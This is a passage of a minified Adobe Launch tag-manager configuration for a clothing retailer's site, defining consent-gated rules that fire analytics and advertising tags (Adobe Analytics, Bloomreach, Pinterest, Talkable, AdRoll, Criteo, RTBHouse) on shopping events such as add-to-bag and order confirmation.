Request",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC740458b60f8e47a5930cdfbc987a7c98-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL90430987a9514952968deb7b72c942cd",name:"AA - Global-E Order Confirmation",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Order ID"},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page",valueIsRegex:!1},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Global E in GBP with Local Currency Events"),t.purchaseID=_satellite.getVar("Order ID"),_satellite.logger.log("GLOBAL-E ORDERID: "+utag_data.global_e.order_id),_satellite.logger.log("DEMANDWARE ORDERID: "+utag_data.order.id),_satellite.logger.log("DATA ELEMENT: "+_satellite.getVar("Product List - Global E in GBP with Local Currency Events")),_satellite.logger.log("S.PRODUCTS "+t.products)}},trackerProperties:{eVars:[{name:"eVar36",type:"value",value:"%Global-E Order ID%"},{name:"eVar37",type:"value",value:"%Global-E Shipping Method%"},{name:"eVar70",type:"value",value:"%Global-E Order Country%"},{name:"eVar71",type:"value",value:"%Global-E Order Currency%"},{name:"eVar32",type:"value",value:"%Global-E Order Payment Type%"},{name:"eVar35",type:"value",value:"%Order ID%"},{name:"eVar22",type:"value",value:"%Order Customer Type%"},{name:"eVar34",type:"value",value:"%Order Promotion Coupon%"},{name:"eVar30",type:"value",value:"%Order Promotion Type%"},{name:"eVar38",type:"value",value:"%SF Order Currency%"}],events:[{name:"purchase"},{name:"event5"},{name:"event6"},{name:"event7"},{name:"event8"},{name:"event12"},{name:"event13"},{name:"event14"},{name:"event15"},{name:"event16"}],pageName:"%Page Name%",transactionID:"%Order ID%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL910c738bd8c14971aa43e29801de9f0d",name:"Bloomreach - Purchase (Website_Purchase) XBR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",variableValues:[{value:"checkout xbr confirmation page",valueIsRegex:!1}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC14552f62468e41caaf5923141012ba13-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL91eedb4f85bf4513a76d3d0d0513e0ad",name:"Change out of stock text for catalogue items",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd116e8b89d0c4b4e8a28ac736af867f6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL928eadf40c12479787512f73384244a8",name:"AA - User Registration Event",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_registration"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event24"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcd5190000c874a60b3575d3ae198b181-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL935112c72ff442e587c2eee2c426b1e9",name:"Attentive site tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8d52498152454561b83fd6099179ce5c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL982a6b42635f40a3ad41c48ce1723c7f",name:"AA - Click on add to bag CTA ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add_cta_click"},ruleOrder:60}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar88",type:"value",value:"%event.detail.bag_add_location%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event48"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC280e931b450f4506bde85621e3571d83-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL986183d0ef3d4f4791b9b202e50ad56c",name:"Bloomreach - Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6e531e3f33874d4090e9361d3bbdaea8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL989eb4aa18524bf0a973f50f7d54cac9",name:"Bloomreach Experiment Flag Check",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"(function () {\n  const observer = new MutationObserver(() => {\n    const markers = document.querySelectorAll('[data-bloomreach-ab-test]');\n    const labels = [];\n\n    markers.forEach(el => {\n      const test = el.getAttribute('data-test-name');\n      const variant = el.getAttribute('data-variant');\n      if (test && variant) {\n        labels.push(`${test}:${variant}`);\n      }\n    });\n\n    if (labels.length) {\n      observer.disconnect();\n\n      // Inject into utag_data\n      window.utag_data = window.utag_data || {};\n      window.utag_data.bloomreach_tests = labels;\n\n      // Dispatch event for Launch rule to pick up\n      document.dispatchEvent(new CustomEvent('bloomreachTestDetected'));\n    }\n  });\n\n  observer.observe(document.body, { childList: true, subtree: true });\n})();\n",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL98da9408f4b449c9a76df25905fb2e9c",name:"GA - Add to Cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe332ff02f6944452af7a88438c839635-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9daf4f5baef849299ec1b62cab5f761e",name:"Site function - Amazon PageView - UK Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"doesNotEqual",caseInsensitive:!0},leftOperand:"%Page Type%",rightOperand:"checkout"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5dddd885f0f54dbba11808dcbd738787-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9e5f0f559e58488ca3f1b6669491bbb1",name:"Site function - Tiktok tag Initiate checkout - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"checkout-aboutyou"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC23b7f2bbeb1b438e97778b6bcba53fe4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa087dbd0f36b4ec19ebd1cbd3f6a90d8",name:"Site hacks - Attentive bubble z-index  - UK",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:"#attentive_overlay"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9a076cd3c48948409d4ceb591bdc32c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa0e30d005b9c4950b2e9c3cee51370f8",name:"AA - Live Chat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event32"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCbd24dd35325b4ed394ba9f7351a53302-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa1bacecdfdb543dba0984f86ed113a2b",name:"Site hacks - Pandora pixel  - US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcb64f0eac19f46748ac53cfd66cabcdb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa2256a540f974de9a6eb9c18a066bf93",name:"Criteo - Visit Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("basket"!=utag_data.page.type&&"Checkout-Confirmation"!=utag_data.page.name&&"Homepage"!=utag_data.page.type&&"category"!=utag_data.page.type&&"product"!=utag_data.page.type&&"product-set"!=utag_data.page.type)return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0f9275140b164f86a1af286318cfd0bb-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa251e952d1c34f4c8799840bfe147ecb",name:"Shoppable dot click listener",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa2f48732fd684c64abe19572d3f7e376",name:"Site function - Amazon Signup - UK Site",events:[{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:"#RegistrationForm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC2e51375ecff84d059b8ae0723125fcb8-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa40725c58ad3480fa9407e98f8161f21",name:"Site function - Lunio tag - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa49a866d51674e918ee1ac281cc740eb",name:"AA - Size Error on QV",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"size_error_qv"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar85",type:"value",value:"%event.detail.attributes%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event80"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8c615d2bc87640b2a15068bea0126c65-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa546dcdd40064b36bf9569691200bf9b",name:"AA - Bag Views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Bag Views"),t.events="scView,event19="+_satellite.getVar("Bag Subtotal")}},trackerProperties:{props:[{name:"prop20",type:"value",value:"%Bag Subtotal%"}]}},timeout:2e3,delayNext:!0}]},{id:"RLa5f0673c19ed47c6b28c15198a2089b9",name:"GA - Email Signup",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4460c30a270a4cc8862b84f7b9007325-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa65c9c5c68864dc19931da91e78da1ae",name:"Site function - RTBHouse Clearance/Sale tag - US  & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return utag_data.page.category?.includes("clr_")}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC1757527ee5ca4c03bc6af205d55db9fd-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa6c68e376352457f90906277024fc220",name:"Pinterest - Global tag",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Pinterest Tag -->\n\n<script>\n  \n!function(e){if(!window.pintrk){window.pintrk = function () {\n  window.pintrk.queue.push(Array.prototype.slice.call(arguments))};\n  var n=window.pintrk;n.queue=[],n.version="3.0";\n  var t=document.createElement("script");t.async=!0,t.src=e;\n  var r=document.getElementsByTagName("script")[0];\n  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");\n\npintrk(\'load\', \'2614523059873\', {em: _satellite.getVar(\'Customer Email SHA-256 hash\')});\n\npintrk(\'page\');\n\n</script>\n\n<noscript>\n\n<img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?event=init&tid=2614523059873&pd[em]="+ _satellite.getVar(\'Customer Email SHA-256 hash\') +"&noscript=1" />\n\n</noscript>\n\n<!-- end Pinterest Tag -->',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLa802e49ef8ee45e5a90e0938d90021fc",name:"Talkable - All pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:49}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Begin Talkable integration code -->\n<script async src=\"https://d2jjzw81hqbuqv.cloudfront.net/integration/clients/charles-tyrwhitt.min.js\"></script>\n<!-- <script async src=\"https://d2jjzw81hqbuqv.cloudfront.net/integration/clients/charles-tyrwhitt-staging.min.js\"></script>-->\n<script>\n  window._talkableq = window._talkableq || [];\n  window._talkableq.unshift(['init', { site_id: 'charles-tyrwhitt' }]);\n//  window._talkableq.unshift(['init', { site_id: 'charles-tyrwhitt-staging' }]);\n  window._talkableq.push(['authenticate_customer', {\n    email: _satellite.getVar('User Customer Email'),\n    first_name: '',\n    last_name: '',\n    traffic_source: ''\n  }]);\n  window._talkableq.push(['register_affiliate', {}]);\n\n</script>\n<!-- End Talkable integration code -->",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLa81b9563a6ca411e9a88c6de0e834fe4",name:"Adroll - All pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'\n\n    adroll_adv_id = "7V5XSX5A5RHVLIKE7IGLKB";\n\n    adroll_pix_id = "HY6YHDZYJFGXDH22ZTRIGF";\n\n \n\n    (function () {\n\n        var _onload = function(){\n\n            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}\n\n            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}\n\n            var scr = document.createElement("script");\n\n            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");\n\n            scr.setAttribute(\'async\', \'true\');\n\n            scr.type = "text/javascript";\n\n            scr.src = host + "/j/roundtrip.js";\n\n            ((document.getElementsByTagName(\'head\') || [null])[0] ||\n\n                document.getElementsByTagName(\'script\')[0].parentNode).appendChild(scr);\n\n        };\n\n        if (window.addEventListener) {window.addEventListener(\'load\', _onload, false);}\n\n        else {window.attachEvent(\'onload\', _onload)}\n\n    }());\n\n',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLa842f4cc8f2b4a7cbb2c56cf3f4dcd63",name:"Bloomreach - Bag Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_remove"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb596153e495e4a9b82d195a2647eee4f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa9de635362384e898abb5561ef4c18ba",name:"AA - For You Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"for_you_ai"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event10"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa85dc7b8e5f14b24b15dae3cd287f7aa-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa173bef3e2a4c95b5bc1e2485bc1565",name:"AA - abtest tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"abtest"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC16e433fb536b41a8b429313f5feeffee-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa3ab680566341b2b6b9f12178834bb1",name:"Site function - RTBHouse checkout confirmation tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd5bf911ade2742d4b053392daa73801b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa870783ac6a4b71aaa66b60ccf9fa9d",name:"Go Inspire - Contact us (EU)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-eu.custhelp.com/app/answers/detail/a_id/890']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC980e835693494b6bb6808c4724ee067e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLab07c0b4341e4b2d845284082c219268",name:"Criteo - Product (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLac58d9d7432b473d954d29fea23d1bef",name:"Site function - Sky Conversion Tag - UK site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC43cbf722697f4fd08fa541b92349446a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLac880db902b448f892445c670558afbc",name:"AA - PLP Grid Icons 3",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_3"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar91",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event39"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6704ef5b92684f5e9bd755bf9f24e177-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaee4e4024169439ab46c8ae05a4a5821",name:"rugby-newsletter-sign-up",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"england-rugby"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",
